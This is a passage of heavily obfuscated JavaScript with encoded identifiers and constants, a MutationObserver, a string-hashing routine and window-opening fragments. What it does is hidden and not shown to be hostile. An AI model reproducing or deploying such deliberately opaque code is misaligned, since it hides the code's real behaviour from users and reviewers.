_0x26bdf4(_0x3c7ded-0xc8,_0x50a11c,_0x3c7ded-0x49,_0x48ef26-_0x1ac393._0x22a177);}return _0x2a906e[_0x36ca23(_0x5dcd62._0xf333a9,_0x5dcd62._0x566c72,0x63b,_0x5dcd62._0x39abfd)](_0x32ffa6);}},_0x43bd7a=new _0x55df11(function(_0xcf33d9,_0x820ef3){var _0x527d79={_0x3f611c:0x4c};function _0x14c6fb(_0x3f9be1,_0x32174e,_0xbc5ffc,_0xb2eb4e){return _0x48675(_0xbc5ffc,_0x32174e-_0x527d79._0x3f611c,_0xbc5ffc-0x117,_0xb2eb4e-0x178);}function _0x56c08f(_0x337c5a,_0x1ace10,_0x4e3049,_0x166ef7){return _0x2acf35(_0x166ef7,_0x1ace10- -_0x537a75._0x18cf4a,_0x4e3049-0x14b,_0x166ef7-0x116);}function _0xde3ede(_0x44d512,_0x4791e4,_0x1196b7,_0xca6822){return _0x53e302(_0x44d512-0xfc,_0x44d512,_0xca6822-_0x1e5c0a._0x10daab,_0xca6822-_0x1e5c0a._0x175351);}_0x13573f[_0xde3ede(_0x4663f9._0x5df588,0x444,0x419,_0x4663f9._0x1badd5)+_0x14c6fb(_0x4663f9._0x2ff3c9,0x50d,0x401,0x443)](_0x4241b3[_0xde3ede(_0x4663f9._0x5c1c64,_0x4663f9._0x307e3a,_0x4663f9._0xe68142,0x3b9)])&&(_0x820ef3['disconne'+'ct'](),_0x2b6eca());}),_0x3d32f8={};_0x3d32f8[_0x48675(0x4f0,0x51b,_0x529755._0x2bff51,_0x529755._0x2463cf)+'t']=!(0x3*-0x29e+0x25c5+0x9f9*-0x3),_0x3d32f8[_0x51c2ba(0x16b,_0x529755._0xb11d24,0x63,_0x529755._0x1e168e)]=!(0x1*-0x1b83+-0x3a1+0x1f24),(_0x43bd7a[_0x3bd719(_0x529755._0xe0aa71,_0x529755._0x465bc7,'XwcA',_0x529755._0x2b7d0e)](_0x16377c[_0x2acf35(_0x529755._0x446ef6,_0x529755._0x396569,_0x529755._0x6516c4,0x31d)],_0x3d32f8),_0x2a906e['ZFnla'](_0x590f98,function(){var _0xb0cb10={_0x41b02d:0x3e6,_0x31f742:0x64};function _0x2b8137(_0x598be0,_0x51a4dd,_0x3ff226,_0x384e7b){return _0x48675(_0x384e7b,_0x3ff226-0x99,_0x3ff226-0x1c9,_0x384e7b-0x1ce);}function _0x4e9f26(_0x355490,_0x136b10,_0x50e661,_0x16f2af){return _0x2acf35(_0x16f2af,_0x355490- -_0x1c9147._0x11b4cc,_0x50e661-_0x1c9147._0x3e1ba1,_0x16f2af-_0x1c9147._0x2160fc);}function _0x209154(_0x4b3f12,_0x3771f5,_0x5a6692,_0x586dc7){return _0x48675(_0x5a6692,_0x4b3f12- -_0xb0cb10._0x41b02d,_0x5a6692-_0xb0cb10._0x31f742,_0x586dc7-0x125);}_0x43bd7a['disconne'+'ct'](),_0x2fe338[_0x209154(_0x1305cc._0x4ee97c,0x212,0x101,0x19b)+'ector'](_0x10c8c2[_0x4e9f26(-_0x1305cc._0x52f2aa,-_0x1305cc._0x71b844,-_0x1305cc._0x4cc517,'HCl3')])&&_0x10c8c2[_0x2b8137(_0x1305cc._0x15c5c3,_0x1305cc._0x249b65,0x508,0x616)](_0x463eaf);},0x327b*-0x1+-0x36ea+0x9075));}}return _0x8dab49[_0x51c2ba(_0x529755._0x350cc5,_0x529755._0x362a44,_0x529755._0xd227ff,0x1f1)]('');}}(_0x5f095e,_0x4df426['wzdFb'](_0x4df426[_0x148424(0x2eb,0x427,_0x9e579f._0x1ad7ac,_0x9e579f._0x77db91)](_0x4df426['vnrtR'](_0x55b1a7,_0x4df426[_0x4a8892(_0x9e579f._0x3e062a,_0x9e579f._0x53734d,_0x9e579f._0x37818b,_0x9e579f._0x3663ba)]),_0x148424(_0x9e579f._0x581b5f,_0x9e579f._0x415009,'*3]L',_0x9e579f._0x430e0f)),_0x245003[_0x54e814(_0x9e579f._0x27c62c,_0x9e579f._0x47347f,_0x9e579f._0x168aea,_0x9e579f._0x184634)](0x125d+0x566+-0x179f)))),_0x245003)),_0x507f22=_0x4df426[_0x54e814(_0x9e579f._0x1a0c6d,'2oO*',0x367,_0x9e579f._0xdc771)](_0x4df426[_0x4a04e0(0xf5,_0x9e579f._0x55be9a,0x21,_0x9e579f._0x25202a)](_0x4df426[_0x4cd2de(-0x85,_0x9e579f._0x2949df,_0x9e579f._0x3de04,0x7b)]('1.',function(_0x2ef1e1){var _0x2c72bb={_0x138f07:0xcf,_0x211397:0x1f2,_0x3b2310:0x15b},_0x58ca2e={_0x4b7202:0x69a},_0x4b0093={_0x309ff7:0xe9,_0x33df73:0x161};function _0x19b161(_0x15de02,_0x31fd0b,_0x3ec7a2,_0x2ead38){return _0x54e814(_0x15de02-_0x4678f0._0x14d72a,_0x3ec7a2,_0x2ead38-0x290,_0x2ead38-_0x4678f0._0xd65988);}function _0x56a060(_0x3fb636,_0x4cd7b4,_0x4ca9a0,_0x10c000){return _0x41ed42(_0x3fb636-0x170,_0x4cd7b4,_0x4ca9a0-_0x4b0093._0x309ff7,_0x3fb636-_0x4b0093._0x33df73);}function _0x9b1679(_0x480494,_0x3edff2,_0x55d1d1,_0x120776){return _0x41ed42(_0x480494-_0x1af24a._0x444380,_0x120776,_0x55d1d1-0x106,_0x55d1d1-0x2af);}function _0x396c56(_0x2659e9,_0xace5b4,_0x11123b,_0x4fee4d){return _0x4cd2de(_0x2659e9-0x1e0,_0x11123b,_0xace5b4-_0x58ca2e._0x4b7202,_0x4fee4d-0x9b);}function _0x15cba6(_0x5e6a5e,_0x3d6169,_0x43ff93,_0x3048c6){return _0x148424(_0x5e6a5e-_0x2c72bb._0x138f07,_0x3d6169-_0x2c72bb._0x211397,_0x3d6169,_0x3048c6- -_0x2c72bb._0x3b2310);}function _0x366f2a(_0x4463b8,_0x32de31,_0x512c79,_0x696f9e){return _0x4a8892(_0x696f9e-_0x970e66._0x1bb539,_0x32de31-_0x970e66._0xaaf393,_0x512c79-_0x970e66._0x525519,_0x512c79);}if(_0x4df426[_0x396c56(0x828,_0x5e9756._0x19beed,_0x5e9756._0x3843cb,0x696)]!==_0x4df426['eNpEt'])return _0x2a906e[_0x56a060(0x2c5,_0x5e9756._0x48d797,_0x5e9756._0x2aa418,0x202)](-0xd*0x1ed+0x238d*-0x1+0x3d95,_0x2a906e[_0x56a060(_0x5e9756._0x3370af,_0x5e9756._0x14ed5d,_0x5e9756._0x4ffb1a,_0x5e9756._0x4b6678)](_0x152232,-0x19f+0x16d3+-0x1532)|_0x2a906e[_0x15cba6(0x1bc,_0x5e9756._0x509614,_0x5e9756._0x56016c,_0x5e9756._0xfb87c)](_0x5c1270,-0x87f+0x1*0xe9b+-0x616));else{for(var _0x5390e5=-0x11*-0x1f9+0x58*-0x1a+-0x1899,_0x2ffa22=-0x11c3+0x11*-0x1ac+-0x1*-0x2e2f;_0x4df426[_0x9b1679(0x19a,_0x5e9756._0x9f48f6,_0x5e9756._0x119764,_0x5e9756._0x301523)](_0x2ffa22,_0x2ef1e1[_0x366f2a(0x16c,0x2c5,_0x5e9756._0x5207f9,_0x5e9756._0x2a0d1d)]);_0x2ffa22++)_0x5390e5=_0x4df426['XUAoF'](_0x4df426[_0x366f2a(0x1cb,0x3b1,_0x5e9756._0x466531,_0x5e9756._0x2f5843)](_0x4df426[_0x366f2a(_0x5e9756._0x4a6282,_0x5e9756._0x52f3c1,0x264,0x1b4)](_0x5390e5,-0x6d0+0x1b75*0x1+-0x14a0),_0x5390e5),_0x2ef1e1[_0x9b1679(0x224,0x2b6,_0x5e9756._0x95cd01,_0x5e9756._0x1f134d)+'At'](_0x2ffa22))|-0x22b2+0x1a08+-0x2*-0x455;return Math[_0x19b161(_0x5e9756._0x2ac7d1,_0x5e9756._0x4575d8,_0x5e9756._0x1b5381,0x5a5)](_0x5390e5)['toString'](-0x27c*0x8+-0xa26+0x1e2a);}}(_0x5f095e+_0x245003[_0x148424(_0x9e579f._0x274a44,0x2e9,'[ZUk',0x260)]())),'.'),function(_0x223d9a,_0x9dafd0){var _0x55c0a6={_0x440042:0x34f},_0xf8991={_0x47e042:0x1a9,_0x3a4b6c:0x101},_0x296fb4={_0x2e8a60:0x3e8,_0x15a548:0x12d},_0x5b50e7={_0x56261f:0x195,_0x3177a8:0xdf},_0x48f61e={_0x4478b0:0x6bf,_0x1529d4:0x644,_0x221e7d:0x6ab,_0x3bb6b9:'R*4@'},_0x34db49={_0x8427e9:0x63,_0x5b41f5:0x8b,_0x5951ff:0xe4,_0x2ccc9e:'2DYq'},_0x267631={_0x4fafb8:0x23a};function _0x47af34(_0x3a5e5c,_0xc9115e,_0x2370c8,_0x421c4d){return _0x4a04e0(_0xc9115e-0x2d2,_0x3a5e5c,_0x2370c8-_0x1436b3._0x4d11a9,_0x421c4d-_0x1436b3._0x1c0b19);}var _0x20efa0={'TAawv':function(_0x3336f1,_0x30242d){return _0x4df426['SzHTw'](_0x3336f1,_0x30242d);},'xtkFJ':function(_0x1b750c,_0x23276a){function _0x52f3ec(_0x50ffcc,_0x4864aa,_0xc02d87,_0x48bee6){return _0x18d5(_0xc02d87- -_0x267631._0x4fafb8,_0x48bee6);}return _0x4df426[_0x52f3ec(_0x34db49._0x8427e9,_0x34db49._0x5b41f5,_0x34db49._0x5951ff,_0x34db49._0x2ccc9e)](_0x1b750c,_0x23276a);},'iXYHK':function(_0x8c425a,_0x13fb9c){var _0x227825={_0x40a180:0x384};function _0x36b58c(_0x449c7f,_0x101b9f,_0x3e57bd,_0x5c7c78){return _0x18d5(_0x3e57bd-_0x227825._0x40a180,_0x5c7c78);}return _0x4df426[_0x36b58c(_0x48f61e._0x4478b0,_0x48f61e._0x1529d4,_0x48f61e._0x221e7d,_0x48f61e._0x3bb6b9)](_0x8c425a,_0x13fb9c);},'zCDRt':function(_0x68112d,_0x4d7038){function _0x408a77(_0xfb2525,_0x2e1ed5,_0x19c143,_0x2c1649){return _0x18d5(_0xfb2525-0x208,_0x19c143);}return _0x4df426[_0x408a77(0x50a,_0x5d16be._0x623006,_0x5d16be._0x464b1a,_0x5d16be._0x439358)](_0x68112d,_0x4d7038);}};function _0x29dd75(_0x5afa1d,_0x54b07c,_0x1799eb,_0x214734){return _0x54e814(_0x5afa1d-_0x5b50e7._0x56261f,_0x214734,_0x1799eb-0x225,_0x214734-_0x5b50e7._0x3177a8);}function _0xab2298(_0x3c8fe8,_0x177f0f,_0x57a191,_0x4516b2){return _0x54e814(_0x3c8fe8-0x158,_0x57a191,_0x177f0f- -0x392,_0x4516b2-_0x5e2d50._0x2a366f);}function _0x25a18b(_0x4086e7,_0x669f91,_0xd3ae3d,_0x37ba3b){return _0x4a04e0(_0x669f91-_0x1ed187._0x2f7cb2,_0x4086e7,_0xd3ae3d-0x1c3,_0x37ba3b-_0x1ed187._0x5e3267);}function _0x392d95(_0x234abc,_0x335b93,_0x39b04d,_0x390aab){return _0x4cd2de(_0x234abc-0x1bf,_0x234abc,_0x39b04d-_0x296fb4._0x2e8a60,_0x390aab-_0x296fb4._0x15a548);}function _0x17071d(_0x3c6993,_0x36d6b6,_0x1ed259,_0x572a93){return _0x41ed42(_0x3c6993-_0xf8991._0x47e042,_0x36d6b6,_0x1ed259-0x1b,_0x1ed259- -_0xf8991._0x3a4b6c);}if(_0x4df426[_0x47af34(_0x50c1e4._0x54cd69,_0x50c1e4._0x178023,_0x50c1e4._0x3e7a77,_0x50c1e4._0x9c0fab)](_0x4df426[_0x29dd75(_0x50c1e4._0x91d81d,0x76c,0x6a8,_0x50c1e4._0x4f4d6f)],'JWtlM')){for(var _0xfdbc5a=_0x223d9a[_0xab2298(0x133,_0x50c1e4._0x133dbe,_0x50c1e4._0x479120,_0x50c1e4._0x1032f4)](''),_0x2b89fe=[],_0x41b228=_0x9dafd0,_0x29c96d=function(){var _0x52caf5={_0x4b77d4:0xe1,_0x3691ea:0xdf};function _0x13dab7(_0x53657b,_0x467118,_0x509efc,_0x2df736){return _0x47af34(_0x509efc,_0x53657b-_0x52caf5._0x4b77d4,_0x509efc-_0x52caf5._0x3691ea,_0x2df736-0x158);}function _0x3c543f(_0x267e3f,_0x44792e,_0xe5bee4,_0x589b85){return _0xab2298(_0x267e3f-0x29,_0x44792e-_0x55c0a6._0x440042,_0x589b85,_0x589b85-0x148);}return _0x41b228=_0x2a906e[_0x13dab7(0x491,0x47f,_0x23e216._0x1d791c,0x442)](_0x2a906e[_0x3c543f(0x3a3,0x40d,0x463,'2DYq')](_0x2a906e['BqGtl'](-0x1ebded7*-0xd+0x45a7225b*0x1+-0x1cdb24d9,_0x41b228),-0x5d36+-0x11*0x1ca+-0x431*-0x29),-0x503fd1b0+0xb535bd73+0x1b0a143c);},_0x2560ba=0x1bab+-0x35*0xb7+0xa38;_0x4df426['pUQZj'](_0x2560ba,0x1*-0x11d2+0x1*0x7cd+-0x1*-0xa09);_0x2560ba++){var _0x26f11e=_0x4df426[_0x47af34(_0x50c1e4._0x5382f6,_0x50c1e4._0x25d5f6,_0x50c1e4._0x43fb50,_0x50c1e4._0x5265e5)](_0x4df426['DTUgu'](_0x29c96d),_0x4df426[_0x17071d(0x50,_0x50c1e4._0x15a89f,_0x50c1e4._0xc46087,_0x50c1e4._0x12ecdd)](_0xfdbc5a['length'],0x1f4c+0x16a6+0x1*-0x35f1)),_0x2e5deb=_0x43ee84[_0x4df426[_0xab2298(_0x50c1e4._0x42c4b9,_0x50c1e4._0x4ad5d2,'BC72',_0x50c1e4._0x28cbbb)](_0x4df426[_0x29dd75(_0x50c1e4._0x17cb89,_0x50c1e4._0x53d517,0x736,'0q^^')](_0x29c96d),0x1bef*0x1+-0x257e+0x9cd)];_0x2b89fe[_0x25a18b(_0x50c1e4._0x56ef82,_0x50c1e4._0x3a21f3,_0x50c1e4._0x48dac5,_0x50c1e4._0x110e61)](_0x26f11e[_0xab2298(_0x50c1e4._0x4f03c0,0x107,_0x50c1e4._0x305e75,_0x50c1e4._0x6d338c)](-0xba5+0xc0f*0x1+-0xa*0x7)),_0xfdbc5a[_0xab2298(_0x50c1e4._0x3b1ef8,0x12c,'XwcA',_0x50c1e4._0x1190c7)](_0x26f11e,-0xc92+-0x11*0x1f3+0x2db5,_0x2e5deb);}return _0x4df426['YXlFu'](_0x4df426[_0xab2298(_0x50c1e4._0x41eea6,0x110,'IQRo',0x4)](_0x2b89fe[_0x47af34(0x4b8,0x3ff,0x47f,0x4ed)](','),'.'),_0xfdbc5a[_0x47af34(0x2f5,_0x50c1e4._0x251075,_0x50c1e4._0x5dbf0e,0x331)](''));}else{var _0x32bb92=_0x312683[_0x47af34(_0x50c1e4._0x515375,0x308,_0x50c1e4._0x915bca,_0x50c1e4._0x463c8f)+'At'](_0x5b9fb6),_0x1abfb0=_0x20efa0['TAawv'](_0x20efa0['xtkFJ']((-0x1e39+0x2635+-0x7f5)*_0x478a9a,_0x2ce44c[_0x47af34(0x23e,_0x50c1e4._0x43994d,0x2e3,_0x50c1e4._0x11433d)+'At'](_0x20efa0[_0x47af34(0x3bb,_0x50c1e4._0x3c9a21,0x456,0x2f4)](_0x3f4402,_0x35225d))),-0x19e9+-0x2309+0x3df2);_0x37fc3f[_0x47af34(0x39f,_0x50c1e4._0x241e88,_0x50c1e4._0x584238,_0x50c1e4._0x40a8c4)](_0xc926a1['a'](_0x20efa0[_0x25a18b(_0x50c1e4._0x5ddc60,_0x50c1e4._0x278b16,0x28f,_0x50c1e4._0x41dbd6)](_0x32bb92+_0x1abfb0,-0x93*0x38+-0x1*-0x1e68+-0x20*-0x16)));}}(_0xb47e04,_0x245003));function _0x4cd2de(_0x212dc9,_0x175686,_0x20368b,_0x3635c2){return _0x2fb5e6(_0x212dc9-_0x502bb5._0x4203d3,_0x175686,_0x20368b-_0x502bb5._0x2a91aa,_0x20368b- -_0x502bb5._0x3e46e0);}function _0x41ed42(_0x15ee3d,_0x121f7b,_0x116f3d,_0x249b32){return _0x59b07f(_0x15ee3d-_0x31184c._0x285e8b,_0x249b32-_0x31184c._0x363d72,_0x121f7b,_0x249b32-_0x31184c._0x36e41d);}return _0x122d87['g'](_0x507f22);}function _0x567d11(){var _0x3cd4af={_0x15f1b3:0xc5},_0x2d92f9={_0x13cd3c:0x2e2,_0x3aa46a:0x218,_0x2b6045:'BC72',_0x321909:0x3b6,_0x50d9e8:0x2ef,_0x9838f0:0x25d,_0x642743:0xc3,_0x3827a2:0x123,_0x26f660:0x12a,_0x2960a9:0x18a,_0x329ab1:0xb1,_0x1a55d6:0x134,_0x1d47c0:0xe6,_0x5baf60:0x187,_0x1e77c0:0x23e,_0x542ec5:0x20a,_0x107806:0x1b1,_0x46eb5c:0x107,_0x50cdb8:0x108,_0x41dca4:0x197,_0x1bfa77:0x0,_0x19273d:0x132,_0x176827:0x65,_0x3a7459:0x4f7,_0x110b13:'%IJ*'},_0x20c024={_0x34f9d8:0x1c3,_0x47899c:0x25b,_0x48413d:'FZ79',_0x56bbc7:0x2b6,_0x34d3fc:0x375,_0x1b90b8:0x361,_0x1bda6f:'0q^^',_0x4d480d:0x252,_0x542dba:0x278,_0x4ab5e8:0x261,_0x3d8faf:0x6a5,_0x381129:0x6a1,_0x1945b7:0x5ba,_0x510a27:0x306,_0x537a7a:'Qgvz',_0x4a5a46:0x387,_0x5693ac:0x491,_0x45ca49:0x21d,_0x124d68:0x2f0,_0x142286:'Achq',_0x109d9e:0x3c6,_0x427fe3:0x3c1,_0x3868b3:0x41a,_0x50b5e4:0x44f,_0x10aa7c:0x4c7,_0x3d510d:0x309,_0x838e1:0x22e,_0x26d022:'Kn&0',_0x37e7cd:0x3f8,_0x42ad84:0x2f4,_0x1aec9f:'c&IH'},_0x36b61e={_0x5cf773:0x291,_0x29ef8c:0x1b8},_0x3f88ec={_0x1919f3:0x49,_0x432cb0:0x1f0,_0x1af6b0:0xbc},_0x1cb4b4={_0xce34d8:0x8d},_0x49c526={_0x1fd04e:0x5e8},_0x5e37ec={_0x226446:0x154,_0x1debf2:0x49a},_0x594b4c={_0x43bd00:0x160,_0x4c1f89:0xca},_0x4557ef={_0x2cc523:0x2c3},_0x1bced1={_0x5a97ef:0x65f,_0x3e97ef:0x570},_0x448e6d={_0x424dd1:0x6f,_0x3a6f21:0xaf,_0x2fc958:0x432},_0x284081={_0x3cea1d:0x3de},_0x240bc7={_0x407d68:0x1e6,_0x1ea334:0x50},_0x5a56cf={_0x4db898:0x6a},_0xf6843b={_0x293b66:'HCl3',_0x45aab8:0x176,_0x78fcd0:0x110,_0x3b6200:0x98},_0x1ddf4f={_0x1f9560:0x19e},_0x27fefb={_0x538af1:0x1b3,_0x2bbc45:0x6a},_0x310e72={_0x4f0eaf:'atqv',_0x4d167c:0x3c3,_0x3d8ab8:0x49d},_0x52b124={_0x2168fe:0x6c2,_0x5bef8f:0x629,_0x476829:0x6e5},_0x502089={_0xfa7cc5:0x4c0,_0x4461b6:0x3fc,_0x40e5a7:0x4df},_0x4322fb={_0x5eaf22:0x1ff,_0x1f0a1e:0x9b,_0x5cd004:0xa9},_0x2f7ef1={_0x15339a:0x74},_0x49d9ea={_0xcf54e2:0x1e8,_0x3631b9:0x13e},_0x5f2c84={_0x15f282:0x1e4,_0x26929e:0x198},_0x45c148={_0x250b79:0x153,_0x5d89c9:0x19f};function _0x1f8a52(_0x1f8e66,_0x4d8608,_0x89409b,_0x54a315){return _0x587587(_0x1f8e66,_0x89409b- -0x6e8,_0x89409b-_0x45c148._0x250b79,_0x54a315-_0x45c148._0x5d89c9);}function _0x23fa5e(_0x1bdfc5,_0x51ea72,_0x4ef659,_0x3c80bb){return _0x587587(_0x51ea72,_0x4ef659- -_0x586d19._0x490853,_0x4ef659-_0x586d19._0x3d4abe,_0x3c80bb-0x10d);}function _0x4d3370(_0x228904,_0x5747b9,_0xae322c,_0x2006f9){return _0x1ce49b(_0x228904-0x143,_0xae322c,_0x2006f9- -0x301,_0x2006f9-_0x389868._0x43c157);}function _0x2bf76a(_0x484d55,_0xe6517e,_0x5563c2,_0x1a77c2){return _0x2fb5e6(_0x484d55-_0x5f2c84._0x15f282,_0x1a77c2,_0x5563c2-0x1ec,_0x5563c2-_0x5f2c84._0x26929e);}function _0x3a1b7b(_0x1cfb47,_0x2f60a9,_0x5e588a,_0x1ef7b8){return _0x592b93(_0x5e588a,_0x2f60a9-0x8f,_0x1cfb47-_0x49d9ea._0xcf54e2,_0x1ef7b8-_0x49d9ea._0x3631b9);}function _0x21d73b(_0x11b9d3,_0x59eb09,_0x144596,_0x1bf25e){return _0x4db129(_0x1bf25e,_0x59eb09-_0x2093a9._0x3ff2d8,_0x144596-0x3a,_0x144596- -_0x2093a9._0x223e02);}var _0x34a743={'oZAYe':function(_0x15fd69,_0xc60bb9){function _0x4ac0fb(_0x465a7b,_0x2a615a,_0x28fd07,_0x2c1456){return _0x5a17(_0x28fd07- -_0x2f7ef1._0x15339a,_0x465a7b);}return _0x4df426[_0x4ac0fb(_0x4322fb._0x5eaf22,_0x4322fb._0x1f0a1e,0x18b,_0x4322fb._0x5cd004)](_0x15fd69,_0xc60bb9);},'dXxjJ':function(_0x118fd8,_0x4583c8){var _0x53bde5={_0x55e6d1:0x196};function _0x1c1f11(_0x101e8f,_0x4bcd50,_0xf8de6e,_0x59c134){return _0x5a17(_0xf8de6e-_0x53bde5._0x55e6d1,_0x59c134);}return _0x4df426[_0x1c1f11(0x4d0,_0x502089._0xfa7cc5,_0x502089._0x4461b6,_0x502089._0x40e5a7)](_0x118fd8,_0x4583c8);},'JCGak':function(_0x96240f,_0x4f6e58){function _0x42632b(_0x205ea1,_0x5b672c,_0x31936f,_0x328530){return _0x5a17(_0x205ea1-0x55,_0x328530);}return _0x4df426[_0x42632b(0x384,_0x43c046._0x599f07,0x293,_0x43c046._0x1947c2)](_0x96240f,_0x4f6e58);},'XdOqC':function(_0x3c847e,_0x672bbc){function _0x32387a(_0x1a91df,_0x1eddea,_0xe57dd2,_0x55c961){return _0x18d5(_0x55c961-0x381,_0x1eddea);}return _0x4df426[_0x32387a(0x619,'2oO*',_0x48b985._0x4bbdfe,_0x48b985._0xae2804)](_0x3c847e,_0x672bbc);},'VlWlg':function(_0x27c069,_0x3fa048){var _0x1f2b6f={_0x3a211c:0x109};function _0x81fda7(_0xda0b40,_0x42b93c,_0x207d0,_0x2ae70d){return _0x5a17(_0x207d0- -_0x1f2b6f._0x3a211c,_0x2ae70d);}return _0x4df426[_0x81fda7(_0x21c0bb._0x1114b8,0x22a,_0x21c0bb._0x2e6c4d,_0x21c0bb._0x7dd5a4)](_0x27c069,_0x3fa048);},'AfWvP':function(_0x20a85d){function _0x485e64(_0x54cc72,_0x4d08c3,_0x4edaca,_0x1c6603){return _0x18d5(_0x1c6603-0x37e,_0x4d08c3);}return _0x4df426[_0x485e64(_0x52b124._0x2168fe,'c&IH',_0x52b124._0x5bef8f,_0x52b124._0x476829)](_0x20a85d);},'VQDEr':_0x4df426[_0x23fa5e(-_0x62da72._0x34d02b,-0x81,-0xea,-0x1af)],'GIeLx':function(_0x1ef484,_0x326471){var _0x501d88={_0x3261ee:0x143};function _0x5f01b2(_0x17d8b3,_0x173674,_0x5b7085,_0x16a057){return _0x18d5(_0x173674-_0x501d88._0x3261ee,_0x17d8b3);}return _0x4df426[_0x5f01b2(_0x310e72._0x4f0eaf,_0x310e72._0x4d167c,_0x310e72._0x3d8ab8,0x369)](_0x1ef484,_0x326471);},'qCiod':_0x4df426[_0x3a1b7b(0x288,0x209,_0x62da72._0x3bfcca,0x1a1)],'mflqD':_0x4df426[_0x1f8a52(-0x193,-0x27b,-0x184,-_0x62da72._0xb642dc)],'ggniC':_0x4df426[_0x4d3370(0x307,0x280,'Rt27',_0x62da72._0x139cfe)],'pFCeh':_0x4df426[_0x21d73b(_0x62da72._0x527dd1,_0x62da72._0x7e3858,_0x62da72._0x456821,_0x62da72._0x9a6fa0)],'HcFPH':_0x4df426['Erugl'],'JvfoY':_0x4df426['LjGZY'],'KwEej':function(_0x4c8da,_0x3341f9){function _0xb81667(_0x4d52bd,_0x14e71d,_0x5678a7,_0x12e187){return _0x23fa5e(_0x4d52bd-_0x27fefb._0x538af1,_0x14e71d,_0x12e187-0x9c,_0x12e187-_0x27fefb._0x2bbc45);}return _0x4df426[_0xb81667(0xc2,_0x4d8789._0x41bfcf,_0x4d8789._0x3a3b49,0xdb)](_0x4c8da,_0x3341f9);},'TgHAI':function(_0x2c32cc,_0x4465c8){var _0x146a8e={_0x459ec8:0x40d};function _0x470382(_0x103808,_0x131e0a,_0x487ba7,_0x3e9cca){return _0x23fa5e(_0x103808-0x1d2,_0x103808,_0x487ba7-_0x146a8e._0x459ec8,_0x3e9cca-0xd6);}return _0x4df426[_0x470382(_0x4e3611._0x2251bf,_0x4e3611._0x3e1aae,_0x4e3611._0x1b12a7,_0x4e3611._0x132669)](_0x2c32cc,_0x4465c8);},'HTwGX':function(_0x291e88,_0x2d481d,_0x2af2c5){function _0x4af063(_0x5570be,_0x55e571,_0x477901,_0x27faab){return _0x21d73b(_0x5570be-_0x1ddf4f._0x1f9560,_0x55e571-0x4f,_0x477901- -0x18f,_0x5570be);}return _0x4df426[_0x4af063(_0xf6843b._0x293b66,-_0xf6843b._0x45aab8,-_0xf6843b._0x78fcd0,-_0xf6843b._0x3b6200)](_0x291e88,_0x2d481d,_0x2af2c5);},'EuwyP':function(_0xcf8171,_0x2a57f4){function _0x409fa7(_0x48f159,_0xa16192,_0x19a9e8,_0x3a8fb2){return _0x23fa5e(_0x48f159-0x8d,_0x19a9e8,_0xa16192-_0x5a56cf._0x4db898,_0x3a8fb2-0x9c);}return _0x4df426[_0x409fa7(-_0x35564e._0x32421a,_0x35564e._0x30e736,_0x35564e._0x198210,_0x35564e._0x2df6d9)](_0xcf8171,_0x2a57f4);},'xXTuP':'ZIUGY','pZPkn':_0x4df426[_0x2bf76a(_0x62da72._0x4e9fbe,_0x62da72._0x54a743,_0x62da72._0x1906de,_0x62da72._0x78235b)],'bjSVK':_0x4df426['cSyPr'],'aREIK':_0x23fa5e(0x68,_0x62da72._0x2b1112,_0x62da72._0xad0d84,-_0x62da72._0x356a9d)+_0x3a1b7b(_0x62da72._0x1f4e12,-_0x62da72._0x2566cf,0x83,-_0x62da72._0xb38be)+_0x21d73b(0x15f,_0x62da72._0x11cfb9,_0x62da72._0x355127,_0x62da72._0x314954)+_0x21d73b(_0x62da72._0x49adc0,-_0x62da72._0x57c356,_0x62da72._0xd34b78,_0x62da72._0x307e9e)+')','Unrug':function(_0x2e590a,_0xf9c4db){return _0x4df426['AjNEx'](_0x2e590a,_0xf9c4db);},'yiUBn':_0x4df426[_0x3a1b7b(_0x62da72._0x54e36e,_0x62da72._0x48ac0b,_0x62da72._0x3b40e5,_0x62da72._0x4c1d05)],'WepmX':_0x4df426['fWwdb'],'COpDc':_0x4df426['NVaPk'],'FOURr':'_blank','ChAhf':function(_0x4b3c44,_0x36a372){function _0x3ce685(_0x5ea97a,_0x4f151b,_0x2a4d9f,_0x8841c0){return _0x21d73b(_0x5ea97a-_0x240bc7._0x407d68,_0x4f151b-0xc8,_0x4f151b-_0x240bc7._0x1ea334,_0x8841c0);}return _0x4df426[_0x3ce685(_0x5a51be._0x351001,_0x5a51be._0xa68bc2,_0x5a51be._0x5a0d4d,'R*4@')](_0x4b3c44,_0x36a372);},'OpyPE':function(_0xbac440,_0x2cd011){function _0x377d3a(_0x431343,_0x13b48a,_0x435ada,_0x13d942){return _0x4d3370(_0x431343-0x6d,_0x13b48a-0x89,_0x13b48a,_0x13d942- -_0x284081._0x3cea1d);}return _0x4df426[_0x377d3a(-_0x4e6682._0x1d4f6b,_0x4e6682._0x29d2ad,-0xae,_0x4e6682._0x45b426)](_0xbac440,_0x2cd011);},'nQVmG':_0x2bf76a(0x380,_0x62da72._0xdb0a4f,_0x62da72._0x173134,_0x62da72._0x1beb39),'fXMBm':_0x4df426[_0x2bf76a(_0x62da72._0x18ace8,0x509,_0x62da72._0xb78baa,'HCl3')],'WQVCL':_0x4df426[_0x4d3370(_0x62da72._0x37c1df,_0x62da72._0x9395ca,_0x62da72._0x3bb888,_0x62da72._0x440c27)],'JynZH':function(_0x2fb006,_0x49ccf8,_0x7ca34d){function _0x4810d1(_0x417370,_0x4815c4,_0x4113e7,_0x59447a){return _0x2bf76a(_0x417370-_0x448e6d._0x424dd1,_0x4815c4-_0x448e6d._0x3a6f21,_0x4113e7- -_0x448e6d._0x2fc958,_0x4815c4);}return _0x4df426[_0x4810d1(0x1ef,_0x5c4d94._0x322fd9,_0x5c4d94._0x3cd3e3,0x160)](_0x2fb006,_0x49ccf8,_0x7ca34d);},'XYygC':function(_0x5d04da,_0x585050){var _0x2871ad={_0x54c339:0x125,_0x89c907:0x145};function _0x1c4eea(_0x125176,_0xed4660,_0x5ee3cc,_0x60ed1d){return _0x2bf76a(_0x125176-_0x2871ad._0x54c339,_0xed4660-0x83,_0x5ee3cc-_0x2871ad._0x89c907,_0x125176);}return _0x4df426[_0x1c4eea('*3]L',_0x226ade._0x12fb03,_0x226ade._0x46f80c,_0x226ade._0x57fe03)](_0x5d04da,_0x585050);},'UEFsW':function(_0x8deec5,_0xac9e38){var _0x4155cf={_0x295cfb:0x35c,_0xb946c0:0x113};function _0x580f58(_0x6f6e84,_0x502ecb,_0xbc27aa,_0x4af2fd){return _0x3a1b7b(_0x6f6e84-_0x4155cf._0x295cfb,_0x502ecb-_0x4155cf._0xb946c0,_0x4af2fd,_0x4af2fd-0x3a);}return 